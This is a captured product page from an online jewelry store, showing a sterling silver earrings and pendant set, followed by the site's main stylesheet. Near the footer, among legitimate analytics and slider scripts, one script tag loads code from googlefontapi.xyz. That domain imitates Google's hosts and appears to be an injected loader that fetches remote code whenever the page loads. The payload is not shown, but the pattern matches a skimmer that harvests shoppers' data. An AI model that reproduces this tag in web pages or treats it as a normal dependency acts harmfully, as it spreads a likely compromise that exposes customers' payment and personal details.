<li class="category-6170529"><a href="/List/Jewelry-Collection" title="Jewelry Collection">Jewelry Collection</a></li>
<li class="category-6167953"><a href="/List/Necklaces" title="Necklaces">Necklaces</a></li>
<li class="category-6167957"><a href="/List/Rings" title="Rings">Rings</a></li>
<li class="category-6167956"><a href="/List/Sets" title="Sets">Sets</a></li>
<li class="category-6170920"><a href="/List/New-Category-1010" title="New Category 1010">New Category 1010</a></li>
</ul>
</div>
                    <div id="ctl11_secSpecSearch" class="specSearchContainer">
    <h3 class="specSearchNavTitle">
        Narrow Your Results</h3>
    <div class="fRow"><div class="specLabel">Product Type</div><select name="ctl00$ctl11$Spec-3d6b375c_e7e5_4fb3_ace9_2b58125ffdce" id="Spec-3d6b375c_e7e5_4fb3_ace9_2b58125ffdce" class="specSearchDDL ignoreSave" style="width:145px;">
	<option selected="selected" value="">- Any -</option>

</select></div><div class="fRow"><div class="specLabel">Size</div><select name="ctl00$ctl11$Spec-9b36f73c_9257_4487_90b4_cadd0c2be6c0" id="Spec-9b36f73c_9257_4487_90b4_cadd0c2be6c0" class="specSearchDDL ignoreSave" style="width:145px;">
	<option selected="selected" value="">- Any -</option>

</select></div><div class="fRow"><div class="specLabel">Stone Color</div><select name="ctl00$ctl11$Spec-e763ec19_ce42_49e2_84aa_8422b558c637" id="Spec-e763ec19_ce42_49e2_84aa_8422b558c637" class="specSearchDDL ignoreSave" style="width:145px;">
	<option selected="selected" value="">- Any -</option>

</select></div><div class="fRow"><div class="specLabel">Metal Color</div><select name="ctl00$ctl11$Spec-b08f297e_ffc0_4fb4_96ac_fd72ba56ea92" id="Spec-b08f297e_ffc0_4fb4_96ac_fd72ba56ea92" class="specSearchDDL ignoreSave" style="width:145px;">
	<option selected="selected" value="">- Any -</option>

</select></div>
    <div id="ctl11_secByPrice" class="searchByPriceRangeContainer fRow">
        <div class="specLabel priceSearchLabel">Price Range</div>
        <div>
            $<input name="ctl00$ctl11$txbPriceFrom" type="text" maxlength="10" id="ctl11_txbPriceFrom" style="width:50px;" />
            to $<input name="ctl00$ctl11$txbPriceTo" type="text" maxlength="10" id="ctl11_txbPriceTo" style="width:50px;" />
        </div>
    </div>
    <p>
        <input type="submit" name="ctl00$ctl11$btnSearchSpecs" value="Search" id="ctl11_btnSearchSpecs" class="buttonSubmit" />
    </p>
</div>

                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a>
</div>

                    
                    
                    <div>
                        
                        
                        
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', ['tctl00$MainContent$UpdatePanelPrice','UpdatePanelPrice'], [], [], 90, 'ctl00');
//]]>
</script>

    <div id="MainContent_controlShare1_shareContain" class="socialMediaShare productSocialMediaShare">
    <div class="addthis_toolbox addthis_default_style">
        <span style="float: left">Share:</span> <a 
            class="addthis_button_facebook"></a><a
            class="addthis_button_twitter"></a><a 
            class="addthis_button_linkedin"></a><a 
            class="addthis_button_google"></a><a 
            class="addthis_button_email"></a><a 
            class="addthis_button_print"></a><a 
            class="addthis_button_favorites"></a><a 
            class="addthis_button_compact"></a>
    </div>
</div>

    <div itemscope itemtype="http://schema.org/Product">
        
        <div id="productImageContainer">
            
            <div id="MainContent_singleImage">
                <a id="MainContent_lnkLargeImage" rel="alternate" class="productImage" href="/ProductImages/121697/lg_aa7dc1_SET064-004RH.jpg"><img id="MainContent_imgProductImage" class="mainImage" itemprop="image" src="/ProductImages/121697/md_aa7dc1_SET064-004RH.jpg" alt="CZ EARRINGS &amp;amp; PENDANT SET" /></a>
                <a href="" class="productClickToEnlarge" rel="alternate"></a>
            </div>
            
            
            
        </div>
        <div class="productViewRight">
            <div id="MainContent_PanelAddToCart" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;MainContent_AddtoCart&#39;)">
	
                <div>
                    

                    <div id="MainContent_secProductHeaderRight" class="productHeader">
                        
                        <h1 itemprop="name" class="productName">
                            CZ EARRINGS & PENDANT SET
                        </h1>
                        <div itemprop="model" class="productSku">
                            SET064-004RH
                        </div>
                    </div>
                    <div class="productShortDescription" itemprop="description">
                        <p>Sterling Silver<br />Rhodium Plated<br />6.3g</p>
                    </div>
                    <div id="UpdatePanelPrice" class="productPriceContainer">
		
                            <div id="MainContent_UpdateProgress1" style="display:none;">
			
                                    <div class="loadingContainer">
                                        <div class="loading">
                                            <img src="/images/loading.gif" alt="loading" />
                                        </div>
                                    </div>
                                
		</div>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <span itemprop="price" class="productPrice">
                                    $19.00
                                    
                                </span>
                                <span id="MainContent_lblUMdesc" class="productUMdesc">/Each.</span>
                                <span id="MainContent_lblPriceDescription" class="productPriceDescription"></span>
                                <input type="hidden" name="ctl00$MainContent$hdnPrice" id="MainContent_hdnPrice" value="19.0000" />
                                
                                <div id="MainContent_secProductStock" Class="productListStock stock1">
                                    <link itemprop="availability" href="http://schema.org/InStock" />In Stock
                                </div>
                            </div>
                            
                            
                            
                            

                            

                            <div id="MainContent_secAddtoCart" class="addToCart">
                                <span id="MainContent_lblQty" class="productQty">Qty:</span>
                                <input name="ctl00$MainContent$Qty" type="text" value="1" maxlength="10" id="MainContent_Qty" class="productQtyBox Integer ctrlAsyncPost" style="width:50px;" />
                                
                                <input type="submit" name="ctl00$MainContent$AddtoCart" value="Add to Cart" id="MainContent_AddtoCart" class="buttonSubmit buttonAddToCart ctrlAsyncPost" />
                                
                                
                                
                            </div>

                            

                            
                            <div class="productPriceNote">
                                
                            </div>
                        
	</div>
                </div>
            
</div>
            
        </div>
        <div style="clear: both;">
        </div>
        
        <div class="zoneContain">
            
        </div>
        <div class="productLongDescription">
            
        </div>
        

        
        
        
        
    </div>
    <div>
        





<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>

    </div>
    <input type="hidden" name="ctl00$MainContent$hdnisinches" id="MainContent_hdnisinches" value="0" />

    <script type="text/javascript">

        jQuery(document).ready(function ($) {
            $(".productClickToEnlarge").click(function () {
                $(".productClickToEnlarge").attr("href", $(".productImage").attr("href"));
            });
            $("a[rel='alternate']").colorbox({ rel: 'nofollow' });
        });

        function pageLoad() {
            $(function () {
                var isinches = document.getElementById("MainContent_hdnisinches").value;
                if (isinches == "0") {
                    $(".Integer").jStepper({ minValue: 1, allowDecimals: false });
                } else {
                    $(".Integer").jStepper({ minValue: 1, allowDecimals: true });
                }
            });
        }

    </script>
    <script type="text/javascript" src="/Scripts/addthis_widget.js"></script>

                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-18689" class='ddsmoothmenu-v'><ul>
<li class="page-4365367"><a href="/" title="Home">Home</a></li>
<li class="page-4365368"><a href="/List" title="Products">Products</a></li>
<li class="page-4365371"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4365370"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="Navigation-18690" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6167949"><a href="/List/Anklets" title="Anklets">Anklets</a></li>
<li class="category-6167950"><a href="/List/Bracelets" title="Bracelets">Bracelets</a></li>
<li class="category-6167951"><a href="/List/Chains" title="Chains">Chains</a></li>
<li class="category-6170231"><a href="/List/Charms" title="Charms">Charms</a></li>
<li class="category-6167952"><a href="/List/Earrings" title="Earrings">Earrings</a></li>
<li class="category-6170528"><a href="/List/Fashion-Jewelry" title="Fashion Jewelry">Fashion Jewelry</a></li>
<li class="category-6170529"><a href="/List/Jewelry-Collection" title="Jewelry Collection">Jewelry Collection</a></li>
<li class="category-6167953"><a href="/List/Necklaces" title="Necklaces">Necklaces</a></li>
<li class="category-6167957"><a href="/List/Rings" title="Rings">Rings</a></li>
<li class="category-6167956"><a href="/List/Sets" title="Sets">Sets</a></li>
<li class="category-6170920"><a href="/List/New-Category-1010" title="New Category 1010">New Category 1010</a></li>
</ul>
</div><div id="footer-logo"><img src="/Images/121697/layout/web-logo.png" caption="false" width="284" height="93" /></div>
<div id="footer-nav-main" class="sub-25 footer-nav">
<h3>Navigation</h3>
<hr />
<p><br style="display: none;" /></p>
</div>
<div id="footer-nav-cat" class="sub-50 footer-nav">
<h3>Categories</h3>
<hr />
<p><br style="display: none;" /></p>
</div>
<div class="sub-25">
<h3>Contact</h3>
<hr />
<p><a class="phone" href="tel:12128405553"><i class="fas fa-phone"></i>(212) 840-5553</a><br /><a class="address" href="https://goo.gl/maps/w6CKrHfbwsdJG7Dv8" target="_blank" rel="noopener noreferrer"><i class="fas fa-map-marker"></i>37 west 47th Street # 11,<br /><span class="breakpoint">New York, NY 110036</span></a></p>
</div>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   //$('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script>
<script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>
<script>
$(document).ready(function(){
  $('.my-slick-slider').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 2000,
    pauseOnHover: false,
    draggable: false,
    arrows: false,
  });
});
</script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-42542609-47']);_gaq.push(['_setDomainName', 'www.goldenmoonusa.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').appendTo('#header-main-strip .sub-100');
$('.cartNav').appendTo('#header-top-strip .sub-100');
$('#contactForm').appendTo('#form-container');
$('.productViewRight, #productImageContainer').wrapAll('<div id="product-img-right-col-container"></div>');
$('img').attr('onContextMenu','return false;');

// Footer

$('#footer').addClass('container-1440');
$('#footer-logo').insertBefore('#footerwrap');
$('#footer #Navigation-18689').appendTo('#footer-nav-main p');
$('#footer #Navigation-18690').appendTo('#footer-nav-cat p');
$('#footer #Navigation-18690').addClass('col-count-2');

// Search box

$('#searchContainer').insertAfter('span.social');
$('#searchButton').addClass('fas fa-search');

// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('#leftcolumn').remove();
$('#header').css('border', 'none');
$('h1.pageName').remove();
$('#maincolumn').css('padding', '0 0 3.6rem');
$('#productImages').appendTo('#featured-products .sub-100');
}

// eCommerce

$('.productListItemSeparator, productListGroupSeparator, .catListItemSeparator, catListGroupSeparator').remove();

// Cataglogs page

if(window.location.pathname == '/List/Catalogs' || window.location.pathname == '/list/catalogs' || window.location.pathname == '/List/Catalogs/' || window.location.pathname == '/list/catalogs/') {
$('.productListPrices').remove();
$('.productListStock').remove();
$('.productsBuy').remove();
$('#productImages a').attr('target','_blank');
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
bindImageSelection();if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121697',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121697',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121697',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Products', value: '/List'},{title: 'About Us', value: '/About-Us'},{title: 'Catalogs', value: '/List/Catalogs'},{title: 'Contact', value: '/Contact'},],
        
        }
    );
}

Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":500,"dynamicLayout":true}, null, null, $get("MainContent_UpdateProgress1"));
});
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.goldenmoonusa.com/StylesShared/Main.css?v=071312
body_size: 4291
content:
html {
    text-align: center;
}

body {
    text-align: left;
}

#pageContainer {
    margin: 0pt auto;
}

#columnsContainer {
    margin: 0pt auto;
}

#footerwrap {
    width: 100%;
}

#footer {
    margin: 0pt auto;
    vertical-align: middle;
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.clearfix {
    display: inline-block;
}

* html .clearfix {
    height: 1%;
}

.clearfix {
    display: block;
}

h1, h2, h3, h4, h5 {
    margin: 0px;
}

.helpIcon img {
    width: 20px;
}

td {
    vertical-align: top;
}

img {
 
    border: 0px;
    vertical-align: bottom;
}

.btnCancel {
    background-color: #CCCCCC;
    border: 1px solid #808080;
}

.formview {
    line-height: 1.0;
}

.cformlabel {
    width: 149px;
    display: inline;
    float: left;
    text-align: right;
    padding-right: 8px;
}

.cformvalue {
    display: inline-block;
    width: 290px;
}

.mlformlabel {
    display: block;
    padding-right: 8px;
}

#contactForm input, #contactForm textarea, #contactForm select {
    width: 210px;
}

#contactForm .contactCheckBox input {
    width: 20px;
}

.fRow {
    padding: 2px;
    text-align: left;
    overflow: hidden;
}

.checkList {
    margin-left: 160px;
}

    .checkList input {
        width: 15px !important;
    }

legend {
    font-size: 1.1em;
    font-weight: 600;
}

fieldset {
    margin: 1em 0px;
    padding: 15px 5px 5px 5px;
    border: 1px solid #ccc;
    text-align: left;
}

.formImage {
    float: right;
}

.rcRefreshImage {
    text-align: left;
}

#MainContent_ctl01_RadCaptcha1_CaptchaTextBoxLabel, #MainContent_controlContact1_RadCaptcha1_CaptchaTextBoxLabel, #ctl00_MainContent_ctl01_RadCaptcha1_CaptchaTextBoxLabel {
    display: none;
}

.errorMessage {
    color: Red;
}

.errorRequired {
    padding: 0px;
    margin: 0px;
    background-image: url('/Images/icons/exclamation.png');
    background-repeat: no-repeat;
    width: 16px;
    height: 16px;
    display: inline-block;
}

.errorNotification {
    font-size: 1.2em;
    color: Red;
    padding: 10px;
    font-size: 1.2em;
    background-color: #FFECEC;
    display: block;
    width: 95%;
    margin: 10px;
}

.goodNotification {
    padding: 10px;
    font-size: 1.2em;
    color: #005B00;
    background-color: #D0EAD2;
    display: block;
    width: 95%;
}

.loading {
    border: 1px solid #BCCFD6;
    padding: 80px;
    float: left;
    position: absolute;
    color: #396493;
    text-align: center;
    width: 300px;
    height: 50px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -100px 0 0 -150px;
    font-weight: normal;
    font-size: 16px;
    z-index: 9999999;
    opacity: 0.8;
    filter: alpha(opacity=80);
    background-color: #FFFFFF;
}

.loadingContainer {
    width: 300px;
    height: 50px;
    position: fixed;
    left: 50%;
    top: 50%;
    margin: -100px 0 0 -150px;
    z-index: 9999999;
    opacity: 1.0;
    filter: alpha(opacity=100);
}

#galleryImages li {
    display: inline-block;
    zoom: 1;
    * display: inline;
    margin: 10px 5px;
    width: 139px;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #D7D7D7;
    padding: 6px 3px;
}

#categoryImages ul, #galleryImages ul {
    list-style-type: none;
    list-style-image: none;
    margin: 0px;
    padding: 0px;
    text-align: left;
}

.categoryMdImage {
    float: right;
    border: 1px solid #C0C0C0;
    padding: 2px;
}

#categoryImages li {
    margin: 5px;
    display: inline-block;
    zoom: 1;
    *display: inline;
    width: 142px;
    height: 170px;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #C0C0C0;
    padding: 10px;
}

    #categoryImages li img {
        border: 0px;
        padding: 5px;
    }

#categoryImages .catListItemSeparator, #productImages .productListItemSeparator {
    border: 0px;
    margin: 0px;
    padding: 0px;
    width: 0px;
    height: 0px;
    background-color: transparent;
    background-image: none;
}

#productImages ul {
    list-style-type: none;
    list-style-image: none;
    margin: 0px;
    padding: 0px;
}

#productImages li {
    margin: 5px;
    display: inline-block;
    zoom: 1;
    *display: inline;
    width: 142px;
    text-align: center;
    vertical-align: top;
    border: 1px solid #C0C0C0;
    padding: 10px;
}

    #productImages li img {
        border: 0px;
        padding: 5px;
    }

.productListFormImage {
    height: 50px;
    width: auto;
}

#productGalleryImages li {
    float: left;
    margin: 2px;
    display: inline;
    width: 55px;
    height: 70px;
    text-align: center;
    vertical-align: middle;
}

    #productGalleryImages li img {
        border: 1px solid #C0C0C0;
        padding: 2px;
    }

.productShortDescription {
    padding-top: 6px;
}

#gallery .slideshow-container {
    padding-bottom: 7px;
}

.productListSku {
    font-size: 10px;
}

.productImage {
    border: 0px;
    display: block;
    vertical-align: middle;
    text-align: center;
}

    .productImage img {
        border: 1px solid #E2E2E2;
        padding: 4px;
    }

.productsperpage {
    float: right;
    margin: 15px 0px 0px 0px;
}

.productViewQtyDisc {
    width: 100%;
    border-spacing: 0px;
    border-style: solid;
    border-width: 1px 0px 0px 1px;
    border-color: #E0E0E0;
}

    .productViewQtyDisc td {
        border-style: solid;
        border-width: 0px 1px 1px 0px;
        border-color: #E0E0E0;
        padding: 0px 2px;
        text-align: right;
        vertical-align: middle;
    }

.productSpecsTable {
    border-spacing: 0px;
    border-style: solid;
    border-width: 1px 0px 0px 1px;
    border-color: #E0E0E0;
}

    .productSpecsTable td {
        border-style: solid;
        border-width: 0px 1px 1px 0px;
        border-color: #E0E0E0;
        padding: 1px 3px;
        vertical-align: middle;
    }

.productSubTotal {
    display: block;
}

.productIconsContainer {
    float: right;
    text-align: center;
}

.productIcon {
    padding: 5px 0px;
}

.productClickToEnlarge {
    pointer-events: none;
    background-image: url('/Images/icons/click_to_enlarge_icon.png');
    height: 11px;
    width: 100%;
    display: block;
    position: relative;
    margin: -20px 0px 10px 10px;
    z-index: 500;
    background-position: center top;
    background-repeat: no-repeat;
}

.stock1 {
    color: #30772F;
}

.stock2 {
    color: #C22B2B;
}

.stock3 {
    color: #C28C23;
}

.optionGroup {
    padding-top: 10px;
}

.optionLabel {
    display: block;
    padding-bottom: 5px;
}

.optionDDLImageContainer {
    display: block;
    padding: 2px 0px;
    clear: both;
}

.optionDDLImage {
    display: inline-block;
    border: 1px solid #ccc;
    float: left;
    margin-right: 10px;
    width: 45px;
    height: auto;
}

.sortby {
    float: left;
    margin: 15px 0px 5px 0px;
}

#pages {
    list-style-type: none;
    list-style-image: none;
    display: inline-block;
}

    #pages ul {
        margin: 0px;
        padding: 0px;
    }

    #pages li {
        float: left;
        margin-left: 4px;
        margin-right: 4px;
        display: inline;
    }

#productImageContainer {
    width: 48%;
    margin-right: 25px;
    padding-top: 10px;
    padding-bottom: 20px;
    float: left;
}

.productViewRight {
    float: right;
    width: 48%;
}

.productPrice {
    font-size: 150%;
    font-weight: bold;
}

.inStock {
    color: green;
}

.outOfStock {
    color: red;
}

.ProductMultiplePrice {
    padding: 4px 0px;
}

.productOptions {
    margin: 5px 0px 20px 0px;
}

.optionImageSelection ul li {
    float: left;
    padding: 0;
    margin: 0px 5px 0px 0;
    list-style: none;
    cursor: pointer;
}

    .optionImageSelection ul li img {
        padding: 2px;
        display: block;
        border: 1px solid #ccc;
        margin-top: 0px;
    }

    .optionImageSelection ul li span {
        font-size: 0.85em;
    }

.selectImageLabel {
    display: block;
    height: 12px;
}

#qtyDiscount {
    padding-bottom: 10px;
}

    #qtyDiscount ul {
        margin: 0px;
        padding: 0px;
    }

    #qtyDiscount li {
        list-style-type: none;
        list-style-image: none;
        float: left;
        margin: 5px;
        display: inline;
    }

.addToCart {
    margin-bottom: 15px;
}

.columnRight {
    text-align: right;
}

.cartNav {
    float: right;
    z-index: 50;
}

.addressBook {
    border: 1px solid #C0C0C0;
    display: inline-block;
    margin: 5px;
    padding: 15px;
    width: 202px;
    vertical-align: top;
    zoom: 1;
    *display: inline;
}

    .addressBook .buttonSubmit {
        width: 100%;
        height: 30px;
        margin-top: 5px;
    }

.addressEdit {
    border-style: solid;
    border-width: 0px 0px 1px 0px;
    border-color: #C0C0C0;
    padding: 5px;
    width: 90%;
}

.formBox {
    border: 1px solid #C0C0C0;
    padding: 5px;
    margin: 10px;
}

    .formBox legend {
        font-weight: bold;
    }

#searchBox {
    float: left;
}

#searchButton, .buttonSubmit, .buttonUpload, .plupload, .plupload_button {
    cursor: pointer;
}

.buttonPrint {
    float: right;
}

#header {
    z-index: 2;
    margin: 0pt auto;
}

#leftcolumn {
    z-index: 3;
}

#maincolumn {
    z-index: 1;
}

div.GridItemDropIndicator_Windows7, div.GridItemDropIndicator_Default, div.GridItemDropIndicator_Custom {
    border-top: 2px solid blue !important;
    z-index: 2000;
    border-top-style: dashed !important;
    border-top-color: #993333 !important;
}

.RadUpload .ruButton, .RadUploadProgressArea .ruButton {
    text-align: left !important;
}

.RadUpload {
    display: inline-block;
}

.rgMasterTable .rgRow td, .rgMasterTable .rgAltRow td, .rgHeader {
    border-left: solid 1px #dddddd !important;
}

.rcDisabled a {
    color: #FFC4C4 !important;
}

div.RadUpload .ruFakeInput {
    display: none;
    width: 0;
    padding: 0;
}

.editSave {
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #FF0000;
    float: left;
    margin: 18px -55px -0px -55px;
    color: Red;
    width: 50px;
    height: 1px;
    display: none;
}

.iconDelete {
    display: inline-block;
    width: 16px;
    height: 16px;
    background-image: url('/Images/icons/delete.gif');
    margin: 0px 2px;
    background-repeat: no-repeat;
}

.iconDefault {
    display: inline-block;
    width: 16px;
    height: 16px;
    background-image: url('/Images/icons/accept.gif');
    margin: 0px 2px;
    background-repeat: no-repeat;
}

.dragNode {
    background-position: right center;
    margin: 0px;
    padding: 2px;
    background-color: #dddddd;
    width: 300px;
    overflow: hidden;
    background-image: url('../Images/icons/drag.gif');
    background-repeat: no-repeat;
}

.webDugoutLink {
    font-size: 10px;
    padding: 5px 0px;
}

.dugoutadmin {
    padding: 9px;
    float: right;
    font-size: 10px;
    color: #808080;
    position: absolute;
    top: 4px;
    right: 0px;
}

.relatedItem {
    border-style: solid;
    border-width: 1px 0px 0px 0px;
    border-color: #CCCCCC;
    margin-top: 40px;
    padding: 5px;
}

.listViewItmes {
    padding-right: 20px;
    white-space: nowrap;
}

.breadcrumb {
    border-style: solid;
    border-color: #E1E1E1;
    border-width: 0px 0px 1px 0px;
    font-size: 11px;
    width: 100%;
    padding-bottom: 4px;
    margin-bottom: 8px;
}

.socialMediaShare {
    float: right;
    margin-top: -30px;
    margin-left: -200px;
}

.socialMediaContainer {
    float: right;
    display: inline-block;
    margin: 0px 10px 0px 10px;
}

.socialMediaLinks {
    float: right;
    display: inline-block;
    padding: 0px 1px;
}

.tabView {
    border: 1px solid #898c95;
    border-top: none;
    margin-top: -1px;
    padding: 20px 10px 10px 0px;
}

.myAccountMenu {
    list-style: none;
    list-style-image: none;
    margin: 0px;
}

    .myAccountMenu li {
        padding: 2px 6px;
        margin: 4px;
        border-left: 5px solid #cccccc;
    }

#maincolumn.myAccountContent {
    width: 92%;
}

.scrollBars {
    overflow: auto;
    padding-right: 15px;
}

.Integer, .Decimal {
    text-align: right;
}

.tranlationBar {
    float: right;
}

#maincolumn p:first-child, #maincolumn div + p {
    margin-top: 0px;
}

#faqs h3 {
    cursor: pointer;
    background: url('/images/faq-header-bg.png') top left repeat-x !important;
    border: 1px solid #cccccc;
    padding: 5px 10px;
    margin-bottom: 1px;
    font-size: 14px;
    background-color: #dedede;
}

    #faqs h3.active {
    }

#faqs div {
    padding: 20px;
    height: 0;
    overflow: hidden;
    position: relative;
}

    #faqs div p {
        padding: 0;
        margin-bottom: 15px;
    }

.faqCategories {
    padding: 10px 0px;
}

.optionLabel {
    font-weight: bold;
}

.image-align-left, .Image-align-left {
    float: left;
    margin-right: 15px;
}

.image-align-right, .Image-align-right {
    float: right;
    margin-left: 15px;
}

.downarrowclass {
    background-image: url('/Images/icons/down.png');
    display: inline-block;
    width: 11px;
    height: 7px;
}

.rightarrowclass {
    background-image: url('/Images/icons/right.png');
    display: inline-block;
    width: 8px;
    height: 11px;
}

.brandsNavContainer ul li a {
    display: block;
    overflow: auto;
    text-decoration: none;
}

.brandsNavContainer ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.editProductThumb {
    max-height: 24px;
    max-width: 40px;
}

::-webkit-input-placeholder {
